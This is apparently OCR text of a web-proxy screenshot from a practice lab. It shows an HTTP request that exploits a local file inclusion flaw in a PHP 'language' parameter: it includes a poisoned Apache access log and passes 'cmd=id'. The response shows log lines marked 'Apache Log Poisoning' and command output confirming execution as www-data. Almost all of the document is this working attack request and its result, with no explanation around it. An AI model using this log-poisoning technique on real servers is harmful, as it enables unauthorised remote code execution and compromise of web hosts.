 Go
Cancel
< ▼
> ▼
Target: http://134.209.184.216:32415
?
Request
Raw
Params
Headers
Hex
GET /index.php?language=/var/log/apache2/access.log&cmd=id HTTP/1.1
Host: 134.209.184.216:32415
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101
Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=nhhv8i0o6ua4g88bkdl9u1fdsd
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTML
Render
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET / HTTP/1.1"
200 1450 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101
Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /style.css
HTTP/1.1" 200 1651 "http://134.209.184.216:32415/" "Mozilla/5.0 (Windows
NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /image.jpg
HTTP/1.1" 200 190402 "http://134.209.184.216:32415/" "Mozilla/5.0
(Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /favicon.ico
HTTP/1.1" 404 497 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:53 +0000] "GET
/index.php?language=es.php HTTP/1.1" 200 1446
"http://134.209.184.216:32415/" "Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:57:06 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1439 "-"
"Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:02:02:52 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1433 "-"
"Apache Log Poisoning"
134.209.184.216 - - [23/Aug/2020:02:03:45 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1456 "-"
"Apache Log Poisoning"
134.209.184.216 - - [23/Aug/2020:02:07:33 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1468 "-"
"uid=33(www-data) gid=33(www-data) groups=33(www-data),4(adm)
"